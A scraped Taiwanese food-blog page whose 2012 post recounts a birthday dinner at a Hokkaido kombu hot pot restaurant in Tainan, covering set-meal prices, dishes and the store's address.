	<li id="menu-item-28127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28127"><a href="https://ikachalife.com/category/tainan/%e5%8f%b0%e5%8d%97%e5%90%83%e5%96%9d%e7%be%8e%e9%a3%9f">台南美食</a></li>
	<li id="menu-item-26992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26992"><a href="https://ikachalife.com/category/taiwanfood/%e9%ab%98%e9%9b%84%e7%be%8e%e9%a3%9f">高雄美食</a></li>
	<li id="menu-item-26989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26989"><a href="https://ikachalife.com/category/taiwanfood/%e5%b1%8f%e6%9d%b1%e7%be%8e%e9%a3%9f">屏東美食</a></li>
</ul>
</li>
<li id="menu-item-27008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27008"><a href="https://ikachalife.com/category/bonnie">寶貝邦妮</a>
<ul class="sub-menu">
	<li id="menu-item-30122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30122"><a href="https://ikachalife.com/bonnie">小邦妮懶人包</a></li>
	<li id="menu-item-27009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27009"><a href="https://ikachalife.com/category/bonnie/%e6%87%b7%e5%ad%95%e6%97%a5%e8%a8%98">懷孕日記</a></li>
	<li id="menu-item-29279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29279"><a href="https://ikachalife.com/category/bonnie/%e9%82%a6%e5%a6%ae%e6%97%a5%e8%a8%98">邦妮日記</a></li>
	<li id="menu-item-27401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27401"><a href="https://ikachalife.com/category/bonnie/%e8%82%b2%e5%85%92%e7%9b%b8%e9%97%9c">育兒相關</a></li>
</ul>
</li>
<li id="menu-item-27378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27378"><a href="https://ikachalife.com/about">關於我們</a></li>
</ul></div>					</div>
					<div class="clear"></div>
         			</div>
			</div>
		</div><!--//head-fixed-->
		

		<div class="head-logo">
                        
			<div class="container">
				<div class="logo">
				<h1><a href="https://ikachalife.com">用快門記錄著生活</a></h1>				</div>
			</div>
			
		</div>

		

		
		

<div id="TopSlider">
<table style="width:100%;"><td align="center" valign="center">
<a title="回首頁" href="https://ikachalife.com"><img src="https://ikachalife.com/wp-content/uploads/2017/07/1499357038-d0ccbb439d7089476daafd85b50d0628.jpg" width="250"></a>
</td></table>
	
<table style="width:800px;" align="center">

		
	<td width="180px" align="center" valign="center">
	<package3><img src="https://ikachalife.com/wp-content/uploads/2017/08/1503854845-d3cd57eb95b5f462e5611af224e8b27c.png" height="20"> <a href="https://ikachalife.com/856" target="_blank" style="color:white;">台南 旅遊懶人包</a></package3>
	<package3><img src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20"> <a href="https://ikachalife.com/730" target="_blank" style="color:white;">關西賞楓懶人包</a></package3></td>
	
	<td width="180px" align="center" valign="center">
	<package3><img src="https://ikachalife.com/wp-content/uploads/2017/08/1503854388-4ae421093ab1359ca2034a10c29f4a84.png" height="20"> <a href="https://ikachalife.com/27291" target="_blank" style="color:white;">台南 美食懶人包</a></package3>	
	<package3><img src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20"> <a href="https://ikachalife.com/37170" target="_blank" style="color:white;">沖繩自駕懶人包</a></package3></td>
	
	<td width="180px" align="center" valign="center">	
	<package3><img src="https://ikachalife.com/wp-content/uploads/2017/08/1503852167-d1060d0e78e91996c044ac359b900622.png" width="15" height="20" > <a href="https://ikachalife.com/bonnie" target="_blank" style="color:white;">小邦妮懶人包</a></package3>
		<package3><img src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20"> <a href="https://ikachalife.com/34295" target="_blank" style="color:white;">九州親子懶人包</a></package3></td>
	
	<td width="180px" align="center" valign="center">	
	<package3>	<img src="https://ikachalife.com/wp-content/uploads/2017/08/1503852167-d1060d0e78e91996c044ac359b900622.png" width="15" height="20" > <a href="https://ikachalife.com/33382" target="_blank" style="color:white;">帶寶寶出國懶人包</a></package3>
	<package3><img src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="24" width="24"> <a href="https://ikachalife.com/48315" target="_blank" style="color:white;">東京親子懶人包</a></package3></td>
	

	
</table>
	<br>
	

	<hr>

</div>

	</header><div class="content">
	<div class="container">
		<div class="post_content">
						<article id="post-329" class="post_box post-329 post type-post status-publish format-standard has-post-thumbnail hentry category-17">
				<div class="post_nav">
					<span class="prev_post">
						<a href="https://ikachalife.com/27153" rel="prev"></a>					</span>
					<span class="next_post">
						<a href="https://ikachalife.com/330" rel="next"></a>					</span>
				</div>
				<div class="clear"></div>
				
				<div class="post_inside">

					<h1>【慶生】 台南 聚~ 北海道昆布鍋 這次換誰生日呢?</h1>
					<p class="blog_post_date">2012-08-06</p>




					<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-3-54745233' style='margin: 8px auto; text-align: center; display: block; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-3-54745233' data-insertion-no-dbg data-code='[base64]/[base64]' data-block='3'></div>

<p><!-- Origin Article URL: http://www.wretch.cc/blog/oldfather/6684598 --></p>
<p>&nbsp;</p>
<p><!-- RTE=old --></p>
<div align="center"><a target="_blank" href="https://ikachalife.com/" rel="noopener"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271012-f14d571688509fab480f72779c3cb973.jpg" alt="" border="0" /></a></p>
<p> <strong><span style="color: #ff6600; font-size: large;">這次換誰生日呢?</span></strong></p>
<p> 到了八月，就是輪到我家母獅子的生日了&nbsp; <a id="DisplayLink" href="http://www.wretch.cc/album/show.php?i=shan8423&amp;b=8&amp;f=1474885232&amp;p=175"><div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-4-95691020' style='margin: 8px auto; text-align: center; display: block; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-4-95691020' data-insertion-no-dbg data-code='[base64]/[base64]' data-block='4'></div>

<img decoding="async" id="DisplayImage" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271013-63c297e38be71c785b6911d3aa4c0f3e.gif" alt="下一張(熱鍵:c)" border="0" /></a><a id="DisplayLink" href="http://www.wretch.cc/album/show.php?i=shan8423&amp;b=8&amp;f=1474885232&amp;p=175"><img decoding="async" id="DisplayImage" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271013-63c297e38be71c785b6911d3aa4c0f3e.gif" alt="下一張(熱鍵:c)" border="0" /></a><a id="DisplayLink" href="http://www.wretch.cc/album/show.php?i=shan8423&amp;b=8&amp;f=1474885232&amp;p=175"><img decoding="async" id="DisplayImage" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271013-63c297e38be71c785b6911d3aa4c0f3e.gif" alt="下一張(熱鍵:c)" border="0" /></a></p>
<p> 當天一早起來，我就做了早餐 <strong><span style="color: #ffcc00; font-size: medium;">蜂蜜法式焦糖土司 </span></strong>給壽星吃</p>
<p> 賣像還不差吧，以後我開業記得來捧場 XDDD</p>
<p> <img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271014-8e53b79617f1952d19c4709ef9a7c27b.jpg" alt="" /></p>
<p> 晚餐慶祝地點，我們決定去吃沒吃過的聚~ 北海道昆布鍋</p>
<p> 這間也是王品集團的~~ 當然要試試看! </p>
<p> <a href="https://ikachalife.com/" target="_blank" rel="noopener"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271014-28350765dc35bb0e4c40138c4d17192f.jpg" alt="" border="0" /></a></p>
<p> 套餐有兩個價位，分別是540元和349元</p>
<p> 540元的選擇較多，裡面的附餐也比較多~~</p>
<p> 不過我們怕540元的吃不完，所以都選擇349元套餐。</p>
<p> <a href="https://ikachalife.com/" target="_blank" rel="noopener"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271014-c40ce4857f0ea68ffd74149ae552b7ec.jpg" alt="" border="0" /></a></p>
<p> <a href="https://ikachalife.com/" target="_blank" rel="noopener"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271015-72498d15dc6abf5dc066e525b2f39faa.jpg" alt="" border="0" /></a></p>
<p> 點完餐後，服務生會幫你送上沾醬</p>
<p> 一個是蒜泥醬油，另一個則是芝麻醬?&nbsp; 都還蠻養身的!</p>
<p> 不過說實在..&nbsp;&nbsp; 火鍋沒搭配沙茶醬就是少了點FU~~&nbsp; XDDD</p>
<p> <a href="https://ikachalife.com/" target="_blank" rel="noopener"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271015-5000db5e6304d4a902f4095185dce3bf.jpg" alt="" border="0" /></a></p>
<p> 壽星感冒身體微恙，所以帶來補一下</p>
<p> 我負責拍照，小珊就幫忙打卡&nbsp; <img decoding="async" src="http://pic.wretch.cc/photos/icon/blog/smiley/msn/shades_smile.gif" alt="" /></p>
<p> <a href="https://ikachalife.com/" target="_blank" rel="noopener"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271016-496744b944098f61c0b5c48d382140f1.jpg" alt="" border="0" /></a></p>
<p> 我們點了一個北海道昆布湯和昆布牛奶鍋</p>
<p> 兩個人合用一個鴛鴦鍋，所以初見面的朋友不能來這&nbsp; XD</p>
<p> <a href="https://ikachalife.com/" target="_blank" rel="noopener"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271016-92da658e374b335402b437536cfc6d4e.jpg" alt="" border="0" /></a></p>
<p> 店員先舀了一小碗湯給我們試試看湯頭</p>
<p> 北海道昆布真的不賴，自然的甘甜味~~</p>
<p> <a target="_blank" href="https://ikachalife.com/" rel="noopener"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271016-3195353f49c96b9ab56cf7952c7dc5e3.jpg" alt="" border="0" /></a></p>
<p> 接著會送上梅子冰沙，這是會無限幫你續的~~</p>
<p> 不過不知道為什麼就是不直接給大杯就好&nbsp; XD</p>
<p> <a target="_blank" href="https://ikachalife.com/" rel="noopener"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271017-9321c9ba26e0d78676604d4e132dce8a.jpg" alt="" border="0" /></a></p>
<p> 精選蔬菜盤還蠻豐盛的~~&nbsp; 百頁豆腐上還有&#8221;聚&#8221;的烙印!</p>
<p> <a href="https://ikachalife.com/" target="_blank" rel="noopener"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271017-b4dd2f92093c8901a43f005a10a87fa0.jpg" alt="" border="0" /></a></p>
<p> 白飯跟烏龍麵的份量都有點少</p>
<p> 能不能續這個我就不知道了</p>
<p> <a href="https://ikachalife.com/" target="_blank" rel="noopener"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271018-e197bae5426b67426d1811497c050067.jpg" alt="" border="0" /></a></p>
<p> <a target="_blank" href="https://ikachalife.com/" rel="noopener"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271018-34eac5af76c82265495d3c34cb4c1234.jpg" alt="" border="0" /></a></p>
<p> 主餐的部分，我們選了雪花豬肉跟鮮嫩雞肉~</p>
<p> 小珊跟我都覺得雞肉很好吃，略勝過豬肉一點&nbsp; <img decoding="async" src="http://pic.wretch.cc/photos/icon/blog/smiley/msn/y21.gif" alt="" /></p>
<p> <a href="https://ikachalife.com/" target="_blank" rel="noopener"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271012-f14d571688509fab480f72779c3cb973.jpg" alt="" border="0" /></a></p>
<p> <a href="https://ikachalife.com/" target="_blank" rel="noopener"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271018-4df7241bd91262fba869c0a7332e19b5.jpg" alt="" border="0" /></a></p>
<p> 創意單品我們選了手打蝦仁漿和野菜天婦羅+蟹腳丸 雙拼&nbsp; </p>
<p> 蟹腳丸超特別也很好吃~~ 店員說是人氣第一!</p>
<p> <a href="https://ikachalife.com/" target="_blank" rel="noopener"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271019-80025330b09eb10b2bd3c3d75e0ab429.jpg" alt="" border="0" /></a></p>
<p> <a href="https://ikachalife.com/" target="_blank" rel="noopener"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271019-4c5e3822a02f5f940f09a1fb8f23d82d.jpg" alt="" border="0" /></a></p>
<p> 使用花旗響樂卡還有送一個手打鮮肉漿喔!!</p>
<p> <a href="https://ikachalife.com/" target="_blank" rel="noopener"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271020-ea99a749516cafb080bd307484ad59e3.jpg" alt="" border="0" /></a></p>
<p> 上菜完畢，滿滿的一桌~~~&nbsp; 開動!</p>
<p> 我們盡力的把它吃光光，杯盤狼藉的畫面就略過了&nbsp; XD</p>
<p> <a href="https://ikachalife.com/" target="_blank" rel="noopener"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271020-fe3ed87e1563452a5304832e138461dc.jpg" alt="" border="0" /></a></p>
<p> 最後還有甜點，抹茶冰淇淋跟奶酪都不錯吃~~&nbsp; <img decoding="async" src="http://pic.wretch.cc/photos/icon/blog/smiley/msn/thumbs_up.gif" alt="" /></p>
<p> <a href="https://ikachalife.com/" target="_blank" rel="noopener"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271020-098d3f9f7fa24e4217649f2a71534362.jpg" alt="" border="0" /></a></p>
<p> <a href="https://ikachalife.com/" target="_blank" rel="noopener"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271021-7490c0a4514731a9dedfe98b73ed54f2.jpg" alt="" border="0" /></a></p>
<p> 最後還有加入網路會員的生日禮~~</p>
<p> 店員還有來幫壽星唱歌慶生 (王品餐飲的慣例)</p>
<p> <a href="http://www.wretch.cc/
album/show.php?i=oldfather&amp;b=226&amp;f=1843980746.jpg" target="_blank" rel="noopener"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271021-19e656f3a7a4a596e589669d95dedb1e.jpg" alt="" border="0" /></a></p>
<p> 不過這個冰誠意不太夠，我們就只能心領&nbsp; <img decoding="async" src="http://pic.wretch.cc/photos/icon/blog/smiley/msn/y21.gif" alt="" /></p>
<p> <a target="_blank" href="https://ikachalife.com/" rel="noopener"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271021-5092e6eeb40517952a21d37be6440c5c.jpg" alt="" border="0" /></a></p>
<p> 聚~ 北海道昆布鍋的價位算中高價位，不過食材品質真的還不錯&nbsp; <img decoding="async" src="http://pic.wretch.cc/photos/icon/blog/smiley/msn/y19.gif" alt="" /></p>
<p> 最後店員順便幫我們拍張合照，真是很久沒合照了 &nbsp; <img decoding="async" src="http://pic.wretch.cc/photos/icon/blog/smiley/msn/y15.gif" alt="" /></p>
<p> <a href="https://ikachalife.com/" target="_blank" rel="noopener"><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271022-9d96484e0bdb9e54cd7bbbb7eca71d94.jpg" alt="" border="0" /></a></p>
<p> 當了廚師、攝影師之外&#8230; 我還要兼樂師!!!</p>
<p> 來首烏克莉莉生日快樂歌吧~~~ </p>
<p> <object width="400" height="300" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowscriptaccess" value="never" /><param name="src" value="http://www.facebook.com/v/447134718664687" /><param name="allowfullscreen" value="true" /><embed width="400" height="300" type="application/x-shockwave-flash" src="http://www.facebook.com/v/447134718664687" allowscriptaccess="never" allowfullscreen="true" /></object></p>
<p> <a id="DisplayLink" href="http://www.wretch.cc/album/show.php?i=shan8423&amp;b=8&amp;f=1474885232&amp;p=175"><img decoding="async" id="DisplayImage" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271013-63c297e38be71c785b6911d3aa4c0f3e.gif" alt="下一張(熱鍵:c)" border="0" /></a><a id="DisplayLink" href="http://www.wretch.cc/album/show.php?i=shan8423&amp;b=8&amp;f=1474885232&amp;p=175"><img decoding="async" id="DisplayImage" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271013-63c297e38be71c785b6911d3aa4c0f3e.gif" alt="下一張(熱鍵:c)" border="0" /></a><a id="DisplayLink" href="http://www.wretch.cc/album/show.php?i=shan8423&amp;b=8&amp;f=1474885232&amp;p=175"><img decoding="async" id="DisplayImage" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271013-63c297e38be71c785b6911d3aa4c0f3e.gif" alt="下一張(熱鍵:c)" border="0" /></a>&nbsp; 祝老婆生日快樂囉~~~&nbsp; 願望早日成真!! &nbsp; <a id="DisplayLink" href="http://www.wretch.cc/album/show.php?i=shan8423&amp;b=8&amp;f=1474885232&amp;p=175"><img decoding="async" id="DisplayImage" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271013-63c297e38be71c785b6911d3aa4c0f3e.gif" alt="下一張(熱鍵:c)" border="0" /></a><a id="DisplayLink" href="http://www.wretch.cc/album/show.php?i=shan8423&amp;b=8&amp;f=1474885232&amp;p=175"><img decoding="async" id="DisplayImage" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271013-63c297e38be71c785b6911d3aa4c0f3e.gif" alt="下一張(熱鍵:c)" border="0" /></a><a id="DisplayLink" href="http://www.wretch.cc/album/show.php?i=shan8423&amp;b=8&amp;f=1474885232&amp;p=175"><img decoding="async" id="DisplayImage" src="https://ikachalife.com/wp-content/uploads/2012/08/1461271013-63c297e38be71c785b6911d3aa4c0f3e.gif" alt="下一張(熱鍵:c)" border="0" /></a></p>
<p> <strong><span style="color: #ff0000; font-size: large;">聚~ 北海道昆布鍋&nbsp;(台南忠義店)</span></strong><br /> <span style="color: #ff6600;"><br /> 店址：台南市西區忠義路2段47號<br /> 聚餐專線：(06) 221-5856</span><br /> &nbsp;&nbsp; </p>
<p> <span style="color: #ff6600;"><span style="color: #ff6600;"><span style="font-family: Calibri;"><span style="font-size: medium;"><a href="http://www.facebook.com/OldFatherBlog" target="_blank" rel="noopener"><span style="font-size: small;"><span style="color: #3366ff;">更多更新的資訊快來ＦＢ專頁</span></span></a></span></span><br /> <span style="font-family: Calibri;"> <span style="font-size: medium;"><a href="http://www.facebook.com/OldFatherBlog" target="_blank" rel="noopener"><span style="font-size: small;"> <span style="color: #800080;"><span style="color: #3366ff;">[用快門記錄著生活] </span> </span></span></a></span></span><br /> <span style="font-family: Calibri;"> <span style="font-size: medium;"><span style="line-height: 18px; background-color: #0b0b0b; color: #979797; font-size: 12px;"> <a style="color: #cccccc; text-decoration: none;" title="[用快門記錄著生活] " href="https://www.facebook.com/OldFatherBlog" target="_TOP" rel="noopener"><img decoding="async" style="border: 1px;" src="https://ikachalife.com/wp-content/uploads/2012/06/1461270987-b86548271f2538b77dde10f7df0d221f.png" alt="" width="120" height="180" /></a></span></span></span><br /></span></span></p>
<p style="text-align: center;">&nbsp;</p>
<p>&nbsp;</p>
<p style="font-size: 16px; font-family: 微軟正黑體; font-weight: 600; color: #333333; line-height: 25.6px; letter-spacing: 1.5px; text-align: center;"><span style="color: #ff9900;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><strong style="color: #00ccff;"><span style="color: #ffcc00;">推薦必看 →</span> </strong></span><span style="font-size: 12pt;"><a style="text-decoration: none;" href="https://ikachalife.com/856" target="_blank" rel="noopener">台南旅遊懶人包 </a></span></span></span><span style="color: #ff9900;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="color: #00ccff;"><strong><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="color: #ffcc00;"><span style="color: #ff9900; font-family: 微軟正黑體; font-size: 12pt; font-weight: 600; letter-spacing: 1.5px; line-height: 25.6px; text-align: center;"><strong style="color: #00ccff;"><span style="color: #ffcc00;">|</span> </strong></span><span style="color: #ff9900; font-family: 微軟正黑體; font-size: 12pt; font-weight: 600; letter-spacing: 1.5px; line-height: 25.6px; text-align: center;"><a style="text-decoration: none;" href="https://ikachalife.com/27291" target="_blank" rel="noopener">美食懶人包</a></span></span></span></span></strong></span></span></span></span></p>
<p style="font-size: 16px; font-family: 微軟正黑體; font-weight: 600; color: #333333; line-height: 25.6px; letter-spacing: 1.5px; text-align: center;"><span style="color: #ff9900;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="color: #00ccff;"><strong><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="color: #ffcc00;">台南文章分類 →</span> </span></span></strong></span> <span style="font-size: 12pt;"><a style="text-decoration: none;" href="https://ikachalife.com/category/tainan/台南吃喝美食" target="_blank" rel="noopener">台南美食</a> <span style="color: #ffcc00;">|</span> <a style="text-decoration: none;" href="https://ikachalife.com/category/tainan/台南生活景點" target="_blank" rel="noopener">台南景點</a></span></span></span></span></p>
<p style="font-size: 16px; font-family: 微軟正黑體; font-weight: 600; color: #333333; line-height: 25.6px; letter-spacing: 1.5px;" align="center"><span style="color: #bdd2fb;"> </span></p>
</p>
<p style="text-align: center;"><!-- ikachalife_文章內_336x280 --> <ins class="adsbygoogle" style="display: inline-block; width: 336px; height: 280px;" data-ad-client="ca-pub-3921300690125178" data-ad-slot="8276304847"></ins> <script>      (adsbygoogle = window.adsbygoogle || []).push({}); </script></p>
<div class='ai-viewports ai-viewport-1 ai-insert-5-29003777' style='margin: 8px auto; text-align: center; display: block; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-5-29003777' data-insertion-no-dbg data-code='[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]' data-block='5'></div>

<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-6-77405275' style='margin: 8px auto; text-align: center; display: block; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-6-77405275' data-insertion-no-dbg data-code='[base64]/[base64]/[base64]/[base64]/[base64]' data-block='6'></div>

<!-- CONTENT END 1 -->



					 

										</div>
				</article>
			<div class="clear"></div>
							
				
		</div>
		<div class="sidebar">	<div id="text-17" class="widget_box widget_text">			<div class="textwidget"><p style="text-align: center;">
<a href="https://ikachalife.com/about" target="_blank" rel="noopener">
<img src="https://ikachalife.com/wp-content/uploads/2016/05/1463069233-e7219d3fa5e55c9c8995bd64a52ea443.jpg" alt="601397_624525354258955_457028714_n" width="205" height="200" /></a></p>
<h2 style="text-align: center;"><span style="color: #0abab5;">用快門記錄著生活</span></h2>

<p style="text-align: center;"><span style="color: #0abab5;">OldFather+Shan=Bonnie</span></p>
<p style="text-align: center;"><span style="color: #0abab5;">About：<a style="color: black;" href="https://ikachalife.com/about" target="_blank" rel="noopener">關於我們</a>｜<a style="color: black;" href="https://ikachalife.com/bonnie" target="_blank" rel="noopener">關於邦妮</a></span></p>
<p style="text-align: center;"><span style="color: #0abab5;"><span style="color: #0abab5;">Contact：</span> <a style="color: black;" href="mailto:of.hsiao@gmail.com" target="_blank" rel="noopener">of.hsiao@gmail.com</a></span></p>
<p style="text-align: center;">
<a href="http://www.facebook.com/oldfatherblog" target="_blank" rel="noopener"><img src="https://ikachalife.com/wp-content/uploads/2017/09/1504250549-d6a943c6fe8e3c042fdbf075ca6f6aaf.png" width="50px" height="50px" /></a> <a href="https://www.instagram.com/ikachalife/" target="_blank" rel="noopener"><img src="https://ikachalife.com/wp-content/uploads/2017/09/1504250554-484f1f64a7cbe6053f1a980a07295cec.png" width="50px" height="50px" /></a> <a href="https://goo.gl/o5VR1r" target="_blank" rel="noopener"><img src="https://ikachalife.com/wp-content/uploads/2017/09/1504250560-f3d86b23c96c0f6a6688bca784dff520.png" width="50px" height="50px" /></a> <a href="mailto:of.hsiao@gmail.com" target="_blank" rel="noopener"><img src="https://ikachalife.com/wp-content/uploads/2017/09/1504250551-3143013b3f37abb099fc76eee1183787.png" width="50px" height="50px" /></a></p>
<script type="text/javascript"> /*<![CDATA[*/ jQuery(document).ready(function() {jQuery(".oldfatherblog").hover(function() {jQuery(this).stop().animate({right: "0"}, "medium");}, function() {jQuery(this).stop().animate({right: "-310"}, "medium");}, 500);}); /*]]>*/ </script>

<style type="text/css"> .oldfatherblog{background: url("https://ikachalife.com/wp-content/uploads/2019/03/1551870896-18e177f7ebfe399c45a71f8bd462f069.png") no-repeat scroll left center transparent !important; float: right;height:400px;padding: 0 5px 0 46px;width: 300px;z-index:  99999;position:fixed;right:-310px;top:20%;} .theblogwidgets div{ padding: 0; margin-right:-8px; border:4px solid  #3b5998; background:#fafafa;} .theblogwidgets span{bottom: 4px;font: 8px "lucida grande",tahoma,verdana,arial,sans-serif;position: absolute;right: 6px;text-align: right;z-index: 99999;} .theblogwidgets span a{color: gray;text-decoration:none;} .theblogwidgets span a:hover{text-decoration:underline;} } </style>
<div class="oldfatherblog">
<div><iframe style="border: none; overflow: hidden; max-width: 100%; height: 400px;" src="//www.facebook.com/v2.5/plugins/page.php?href=https://www.facebook.com/OldFatherBlog/&amp;width=300&amp;show_facepile=false&amp;small_header=false&amp;hide_cover=false&amp;show_posts=true&amp;locale=zh_TW" scrolling="no"></iframe><center></center></div>
</div></div>
		</div><div id="text-24" class="widget_box widget_text"><h3 class="side_title">歡迎按讚追蹤我們最新資訊</h3>			<div class="textwidget"><p style="text-align: center;"><iframe style="border: none; overflow: hidden; max-width: 100%; height: 130px;" src="//www.facebook.com/v2.5/plugins/page.php?href=https://www.facebook.com/OldFatherBlog/&amp;width=300&amp;show_facepile=false&amp;small_header=false&amp;hide_cover=false&amp;show_posts=false&amp;locale=zh_TW" scrolling="no"></iframe></p>
</div>
		</div><div id="search-4" class="widget_box widget_search"><h3 class="side_title">快速找文</h3><form role="search" method="get" class="search-form" action="https://ikachalife.com/">	<label>		<span class="screen-reader-text">Search for:</span>		<input type="search" class="search-field" placeholder="Search" value="" name="s" />		<input type="image" src="https://ikachalife.com/wp-content/themes/one-blog/images/search-icon.jpg">	</label></form></div><div id="rpwe_widget-2" class="widget_box rpwe_widget recent-posts-extended"><h3 class="side_title">最新文章</h3><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ikachalife.com/50837" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ikachalife.com/wp-content/uploads/2025/11/collage-1-120x80.jpg" alt="【長野美食】淺野屋 輕井澤舊道本店 舊輕井澤銀座通人氣麵包店～ 店內還有小烤箱可以溫熱！" height="80" width="120" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ikachalife.com/50837" target="_self">【長野美食】淺野屋 輕井澤舊道本店 舊輕井澤銀座通人氣麵包店～ 店內還有小烤箱可以溫熱！</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ikachalife.com/50808" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ikachalife.com/wp-content/uploads/2025/11/collage-120x80.jpg" alt="【台南美食】慶三號烤肉倉庫 台南成大店 育樂街也能吃到西門町知名早午餐 碳烤土司好吃！" height="80" width="120" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ikachalife.com/50808" target="_self">【台南美食】慶三號烤肉倉庫 台南成大店 育樂街也能吃到西門町知名早午餐 碳烤土司好吃！</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ikachalife.com/50790" target="_self"><img post-id="50790" fifu-featured="1" width="120" height="63" src="https://farm66.static.flickr.com/65535/54889912646_ef94df90da_c.jpg" class="rpwe-alignleft rpwe-thumb the-post-thumbnail wp-post-image" alt="【台南特賣】仁德 FY家電特賣會 (10/31-11/9) 挑戰全台最低價～ 韓國鍋具.行李箱.床墊.寢具.鞋款聯合特賣！" title="【台南特賣】仁德 FY家電特賣會 (10/31-11/9) 挑戰全台最低價～ 韓國鍋具.行李箱.床墊.寢具.鞋款聯合特賣！" title="【台南特賣】仁德 FY家電特賣會 (10/31-11/9) 挑戰全台最低價～ 韓國鍋具.行李箱.床墊.寢具.鞋款聯合特賣！" decoding="async" /></a><h3 class="rpwe-title"><a href="https://ikachalife.com/50790" target="_self">【台南特賣】仁德 FY家電特賣會 (10/31-11/9) 挑戰全台最低價～ 韓國鍋具.行李箱.床墊.寢具.鞋款聯合特賣！</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ikachalife.com/50748" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ikachalife.com/wp-content/uploads/2025/10/collage-1-120x80.jpg" alt="【台南美食】VASO弘肉燥飯舖 安平店 米其林必比登推薦！裝潢最美的肉燥飯店～ 限量蒸蛋湯必點！" height="80" width="120" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ikachalife.com/50748" target="_self">【台南美食】VASO弘肉燥飯舖 安平店 米其林必比登推薦！裝潢最美的肉燥飯店～ 限量蒸蛋湯必點！</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ikachalife.com/50713" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ikachalife.com/wp-content/uploads/2025/10/collage-120x80.jpg" alt="【長野美食】川上庵 輕井澤本店 舊輕井澤排隊名店～ 連日本人也愛的蕎麥麵專賣店！" height="80" width="120" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ikachalife.com/50713" target="_self">【長野美食】川上庵 輕井澤本店 舊輕井澤排隊名店～ 連日本人也愛的蕎麥麵專賣店！</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ikachalife.com/50701" target="_self"><img post-id="50701" fifu-featured="1" width="120" height="63" 